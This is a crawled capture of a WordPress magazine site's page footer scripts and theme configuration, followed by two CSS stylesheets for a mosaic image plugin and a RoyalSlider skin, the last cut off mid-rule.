<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-sanitize.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-a11y.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-media.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/isotope.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/imagesloaded.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.flexslider-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fitvids.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.sidr.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelement-and-player.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/placeholder.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/mosaic.1.0.1.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.matchHeight-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/cleantabs.jquery.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.scrollUp.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/selectivizr-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scrollReveal.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/global_functions.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.gpapasimos.gr\/wp-admin\/admin-ajax.php","pageType":"tag","templateURI":"https:\/\/www.gpapasimos.gr\/wp-content\/themes\/scene","canonOptions":{"use_responsive_design":"checked","use_boxed_design":"checked","use_maintenance_mode":"unchecked","maintenance_title":"We are doing maintenance work!","maintenance_msg":"Don't worry we will be back soon -- in the meantime why don't you visit <a href='http:\/\/www.google.com'><strong><u>Google<\/u><\/strong><\/a>.","favicon_url":"","dev_mode":"checked","autocomplete_words":"c++, jquery, I like jQuery, java, php, coldfusion, javascript, asp, ruby, Academy Awards, Alltheweb, Altavista, Alyssa Milano, Amateur, Amazon, American Express, American Music Awards, Ampland, Andrea Thompson, Angelia Jolie, Animated Graphics, Anna K Virus, Anna Kournikova, AOL, Apartments, Applet, Asian, Atkins Diet, Attila the Hun, Auctions, Austin Powers, Australian Open, Automobiles, AVI, Backstreet Boys, Bands, Barbie, Baseball, Beach, Beanie Babies, Beatles, Bible, Big Brother, Bikinis, Black and White, Black History Month, Blair Witch Project, Blink 182, Blink-182, BMW, Books, Brad Pitt, Bradley Chait, Britney Spears, Brooke Burke, Bruce Lee, Buffy the Vampire Slayer, Business, Capital Punishment, Carmen Electra, Cars, Casinos, Cats, CD Roms, Celebrity, Census, Charlie's Angels, Chat, Cheats, Chinese New Year, Christina Aguilera, Christmas, Chrono Cross, Chyna, Cindy Crawford, Cindy Margolis, Claire Swire, Classified, Cliff Notes, Clip Art, Coca Cola, Codes, College Football, Colleges, Compaq, Computers, Cookie Recipes, Costumes, Coyote Ugly, Dale Earnhardt, Darva Conger, David Blaine, Day of the Dead, Daytona 500, Dean Kamen, Death Penalty, Denise Richards, Destiny's Child, Detroit Auto Show, Diablo 2, Diet, Digimon, Digital Cameras, Disney, Diwali, DMX, Dogs, Domains, Download, Dr. Dree, Dragonball, Dreamcast, Drudge Report, DVD, E Cards, Easter, EBay, Election 2000, Ellis Island, Eminem, Emmy Awards, Entertainment, Excite, Family, Fans, Fast Search, Father's Day, Female, Final Fantasy, Firestone Tires, Flowers, Fonts, Food, Foot and Mouth Disease, Football, Ford, Free, Free Games, Freebies, FreeNet, Freeware, Friends, FTP, Fun, Funny, Games, Geena Davis, Genealogy, Getaway, Gladiator, Gnutella, Go, Golden Globes, Golf, Golf Clubs, Google, GoTo, Graduation, Grammy Awards, Greek Mythology, Greeting Cards, Grinch, Groundhog Day, Gundam Wing, Guns, Half Life Counter Strike, Halloween, Hannibal, Harley Davidson, Harry Potter, Health, Hewlett Packard, History, Holocaust, Honda, Horoscopes, HotBot, Hotels, Hotmail, Houses, Howard Stern, Humor","google_analytics_code":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-86801871-1', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"checked"},"canonOptionsFrame":{"header_layout":"v1","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"unchecked","sticky_turn_off_width":"768","header_padding_top":"15","header_padding_bottom":"15","pos_left_element_top":"10","pos_left_element_left":"0","pos_right_element_top":"0","pos_right_element_right":"0","logo_url":"http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/11\/71.jpg","logo_text":"","logo_text_size":"48","logo_max_width":"400","header_banner_code":"<a href='#'><img src='http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/03\/2.jpg'\/><\/a>\r\n","header_text":"The Lifestyle and Culture Magazine","social_in_new":"checked","social_links":[["fa-facebook-square","https:\/\/www.facebook.com\/giorgos.papasimos"],["fa-twitter-square","https:\/\/twitter.com\/PapasimosG"]],"toolbar_search_button":"checked","show_pre_footer":"checked","show_widgetized_footer":"checked","show_post_footer":"checked","footer_text":"\u00a9 Copyright 2014-2016"},"canonOptionsPost":{"show_post_meta":"checked","show_post_nav":"checked","show_comments":"checked","show_archive_title":"checked","show_cat_description":"checked","show_archive_author_box":"checked","show_meta_date":"checked","show_meta_comments":"checked","show_meta_likes":"checked","show_meta_views":"checked","blog_layout":"sidebar","blog_sidebar":"canon_archive_sidebar_widget_area","blog_style":"masonry","blog_excerpt_length":"350","blog_masonry_columns":"2","cat_layout":"sidebar","cat_sidebar":"canon_archive_sidebar_widget_area","cat_style":"classic","cat_excerpt_length":"250","cat_masonry_columns":"1","archive_layout":"sidebar","archive_sidebar":"canon_archive_sidebar_widget_area","archive_style":"classic","archive_excerpt_length":"350","archive_masonry_columns":"2","search_box_text":"What are you looking for?","404_layout":"sidebar","404_sidebar":"canon_archive_sidebar_widget_area","404_title":"Error 404 Page","404_msg":"Sorry, It seems we can\u2019t find what you\u2019re looking for. Perhaps searching can help.","archive_ads":[{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"}],"use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_cwa_shop-sidebar"},"canonOptionsAppearance":{"body_skin_class":"skin-1","color_page_bg":"#f1f1f1","color_body_bg":"#ffffff","color_general_text":"#222222","color_body_link":"#222222","color_body_link_hover":"#ea9502","color_body_headings":"#222222","color_general_text_2":"#adadad","color_logo_text":"#222222","color_prehead_bg":"#990000","color_prehead":"#ffffff","color_prehead_hover":"#ea9502","color_head_bg":"#ffffff","color_head":"#222222","color_head_hover":"#ea9502","color_posthead_bg":"#990000","color_posthead":"#ffffff","color_posthead_hover":"#ea9502","color_3rd_menu_bg":"#990000","color_sidr_block":"#20272b","color_menu_text_1":"#ffffff","color_block_headings":"#990000","color_feat_text_1":"#db8b00","color_quotes":"#555f64","color_white_text":"#ffffff","color_foot_bg":"#20272b","color_btn_1":"#20272b","color_btn_1_hover":"#ffa600","color_block_light":"#f6f6f6","color_feat_title":"#ffffff","color_border_1":"#fefefe","color_border_2":"#eaeaea","color_border_3":"#2b363c","color_foot":"#ffffff","color_foot_a":"#ea9502","color_foot_2":"#b6b6b6","color_foot_bg_2":"#2b363c","color_forms_bg":"#f4f4f4","color_baseline_bg":"#171e20","color_baseline":"#b6b6b6","color_baseline_hover":"#ea9502","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","font_main":["Tinos","regular","greek-ext"],"font_headings":["Ubuntu Condensed","regular","greek-ext"],"font_nav":["Ubuntu Mono","regular","greek-ext"],"font_headings_meta":["Ubuntu","regular","greek-ext"],"font_bold":["Tinos","700","greek-ext"],"font_italic":["Tinos","italic","greek-ext"],"font_strong":["Tinos","700","greek-ext"],"font_logo":["Tinos","regular","greek-ext"],"lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","lazy_load_on_pagebuilder_elements":"unchecked","lazy_load_on_archive_posts":"unchecked","lazy_load_on_widgets":"unchecked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2"},"canonOptionsAdvanced":{"custom_widget_areas":{"9999":"","0":"Sitemap","1":"Shortcodes Sidebar","2":"Contact Sidebar","3":"Shop Sidebar","4":"Home 2 Sidebar","5":"Home 3 Sidebar","6":"Home 5 Sidebar","7":"Facebook","8":"Stats","9":"Facts","10":"Gallery","11":"Trending","12":"Animated Number","13":"Latest Posts","14":"Quote","15":"Tweet"},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":"","reset_basic":"","reset_all":""}};
var extDataAutocomplete = {"autocompleteArray":["c++","jquery","I like jQuery","java","php","coldfusion","javascript","asp","ruby","Academy Awards","Alltheweb","Altavista","Alyssa Milano","Amateur","Amazon","American Express","American Music Awards","Ampland","Andrea Thompson","Angelia Jolie","Animated Graphics","Anna K Virus","Anna Kournikova","AOL","Apartments","Applet","Asian","Atkins Diet","Attila the Hun","Auctions","Austin Powers","Australian Open","Automobiles","AVI","Backstreet Boys","Bands","Barbie","Baseball","Beach","Beanie Babies","Beatles","Bible","Big Brother","Bikinis","Black and White","Black History Month","Blair Witch Project","Blink 182","Blink-182","BMW","Books","Brad Pitt","Bradley Chait","Britney Spears","Brooke Burke","Bruce Lee","Buffy the Vampire Slayer","Business","Capital Punishment","Carmen Electra","Cars","Casinos","Cats","CD Roms","Celebrity","Census","Charlie's Angels","Chat","Cheats","Chinese New Year","Christina Aguilera","Christmas","Chrono Cross","Chyna","Cindy Crawford","Cindy Margolis","Claire Swire","Classified","Cliff Notes","Clip Art","Coca Cola","Codes","College Football","Colleges","Compaq","Computers","Cookie Recipes","Costumes","Coyote Ugly","Dale Earnhardt","Darva Conger","David Blaine","Day of the Dead","Daytona 500","Dean Kamen","Death Penalty","Denise Richards","Destiny's Child","Detroit Auto Show","Diablo 2","Diet","Digimon","Digital Cameras","Disney","Diwali","DMX","Dogs","Domains","Download","Dr. Dree","Dragonball","Dreamcast","Drudge Report","DVD","E Cards","Easter","EBay","Election 2000","Ellis Island","Eminem","Emmy Awards","Entertainment","Excite","Family","Fans","Fast Search","Father's Day","Female","Final Fantasy","Firestone Tires","Flowers","Fonts","Food","Foot and Mouth Disease","Football","Ford","Free","Free Games","Freebies","FreeNet","Freeware","Friends","FTP","Fun","Funny","Games","Geena Davis","Genealogy","Getaway","Gladiator","Gnutella","Go","Golden Globes","Golf","Golf Clubs","Google","GoTo","Graduation","Grammy Awards","Greek Mythology","Greeting Cards","Grinch","Groundhog Day","Gundam Wing","Guns","Half Life Counter Strike","Halloween","Hannibal","Harley Davidson","Harry Potter","Health","Hewlett Packard","History","Holocaust","Honda","Horoscopes","HotBot","Hotels","Hotmail","Houses","Howard Stern","Humor"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-embed.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2'></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{orientation:'vertical',spacing:0,thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:3500,stopAtAction:!1},deeplinking:{enabled:!0},width:'100%',height:500,autoScaleSlider:!0,imageScaleMode:'fill',imageAlignCenter:!1,controlNavigation:'thumbnails',globalCaptionInside:!0,loop:!0,numImagesToPreload:9,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>
	
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 776
content:
/*
	Mosaic - Sliding Boxes and Captions jQuery Plugin
	Version 1.0.1
	www.buildinternet.com/project/mosaic
	
	By Sam Dunn / One Mighty Roar (www.onemightyroar.com)
	Released under MIT License / GPL License
*/



/*General Mosaic Styles*/


/*
* {
	margin:0;
	padding:0;
	border:none;
	outline:none;
}

.mosaic-block {
	float:left;
	position:relative;
	overflow:hidden;
	margin:10px;
	background:#111 url(../img/progress.gif) no-repeat center center;
}

.mosaic-backdrop {
	display:none;
	position:absolute;
	top:0;
	height:100%;
	width:100%;
	background:#111;
}

.mosaic-overlay {
	display:none;
	z-index:5;
	position:absolute;
	width:100%;
	height:100%;
	background:#111;
}
*/


.mosaic-block {
	position:relative;
	overflow:hidden;
	background:#ffffff url(../img/progress.gif) no-repeat center center;
	border: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block!important;
	margin-top: 0;
	margin-bottom: 1.5em;
}
.mosaic-block img{
	margin: 0;
	border: none;
	width: 100%;
	height: auto;
}
.mosaic-backdrop {
	display:none;
	top:0;
	height:100%;
	min-height: 100%;
	width:100%;
	background:#fff;
}	
.mosaic-overlay {
	display:none;
	z-index:5;
	position:absolute;
	width:100%;
	height:100%;
	background:#111;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
}



	
/*** Custom Animation Styles (You can remove/add any styles below) ***/
.circle .mosaic-overlay {
	background:url(../img/hover-magnify.png) no-repeat center center;
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
	background-color: rgba(0, 0, 0, .3);
}

.circle .mosaic-overlay.link {
	background:url(../img/hover-gotopost.png) no-repeat center center;
	background-color: rgba(0, 0, 0, .3);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
}

.circle .mosaic-overlay.play {
	background:url(../img/hover-play.png) no-repeat center center;
	background-color: rgba(0, 0, 0, .3);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
}

/* Fade Effect */
.fade .mosaic-overlay {
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	background:url(../img/bg-black.png);
	text-align: center;
	vertical-align: middle;
}
.fade .mosaic-overlay *{
	line-height: 140%;
	margin: 0;
}
.fade .mosaic-overlay .details{
	position: absolute;
	bottom: 50%;
	margin-bottom: -20px;
	text-align: center;
	width: 100%;
}


/* Bar Effect */
.bar .mosaic-overlay {
	bottom:-85px;
	height:85px;
	background:url(../img/bg-black.png);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: 1em;
}
.bar .mosaic-overlay *{
	line-height: 140%;
	margin: 0;
}


/* Bar Effect 2*/
.bar2 .mosaic-overlay {
	bottom:-45px;
	height:85px;
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
	background:url(../img/bg-black.png);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: .5em;
}
.bar2 .mosaic-overlay:hover {
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
}
.bar2 .mosaic-overlay *{
	line-height: 150%;
	margin: 0;
}
.bar2 .mosaic-overlay .title{
	margin-bottom: 5px;
}

/*** End Animation Styles ***/


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2
body_size: 2933
content:
/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'scene-default.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.sceneDefault,
.sceneDefault .rsOverflow,
.sceneDefault .rsSlide,
.sceneDefault .rsVideoFrameHolder,
.sceneDefault .rsThumbs {

}




/***************
*
*  1. Arrows
*
****************/

.sceneDefault .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.sceneDefault.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.sceneDefault.rsVer .rsArrowLeft { top: 0; left: 0; }
.sceneDefault.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.sceneDefault.rsHor .rsArrowLeft { left: 0; top: 0; }
.sceneDefault.rsHor .rsArrowRight { right: 0; top:0; }


/*
.sceneDefault .rsArrowIcn {		
	width: 32px;
	height: 32px;
	top: 50%;
	left: 50%;
	margin-top:-16px;	
	margin-left: -16px;

	position: absolute;	
	cursor: pointer;	
	background: url('scene-default.png');

	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	
	border-radius: 2px;
}
*/

/*
.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.sceneDefault.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }
*/


.sceneDefault .rsArrowIcn {
	font-size: 34px;
	top: 50%;
	margin-top: -25px;
	position: absolute;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .25em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	padding-top: 0px;
	font-family: "FontAwesome";
}


.sceneDefault .rsArrowIcn:hover {
	background-color: rgba(0,0,0,0.9);
}

.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn{
	margin-left: 10px;
}

.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn:before { 
	content: "";
	top: 0;
}

.sceneDefault.rsHor .rsArrowRight .rsArrowIcn{
	margin-left: -16px;
}

.sceneDefault.rsHor .rsArrowRight .rsArrowIcn:before { 
	content: "";
	top: 0;
	padding-left: 3px;
}



.sceneDefault.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.sceneDefault.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.sceneDefault .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.sceneDefault .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 0;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	background: #000;
	background: rgba(0,0,0,0.75);

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.sceneDefault .rsBullets * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.sceneDefault .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 6px 5px 6px;
}
.sceneDefault .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #777;
	background: rgba(255,255,255,0.5);
}
.sceneDefault .rsBullet.rsNavSelected span {
	background-color: #FFF;
}





/***************
*
*  3. Thumbnails
*
****************/

.sceneDefault .rsThumbsHor {
	width: 100%;

}
.sceneDefault .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.sceneDefault.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.sceneDefault.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.sceneDefault .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.sceneDefault .rsThumb img {
	width: 100%;
	height: 100%;
}

.sceneDefault .rsTmb {
	display: block;
}

/* Thumbnails with text */
.sceneDefault .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.sceneDefault .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}



/* Thumbnails arrow icons */
.sceneDefault .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
	background: #000;
	background: rgba(0,0,0,0.75);
}
.sceneDefault .rsThumbsArrow:hover {
	background: rgba(0,0,0,0.9);
}
.sceneDefault.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.sceneDefault.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.sceneDefault.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.sceneDefault.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.sceneDefault.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.sceneDefault .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('scene-default.png');
}

.sceneDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.sceneDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.sceneDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.sceneDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.sceneDefault .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.sceneDefault .rsThumb {
		width: 59px;
		height: 44px;
	}
	.sceneDefault .rsThumbsHor {
		height: 44px;
	}
	.sceneDefault .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.sceneDefault .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.sceneDefault .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4); 
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	-webkit-box-shadow: inset 1px 0 0 #fff;
	box-shadow: inset 1px 0 0 #fff;

	*display:inline; 
	*zoom:1;
}
.sceneDefault .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.sceneDefault .rsTab:last-child { 
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.sceneDefault .rsTab:active { 
	border: 1px solid #D9D9DD;   
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.sceneDefault .rsTab.rsNavSelected { 
	color: #FFF;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.sceneDefault .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.sceneDefault .rsFullscreenIcn {
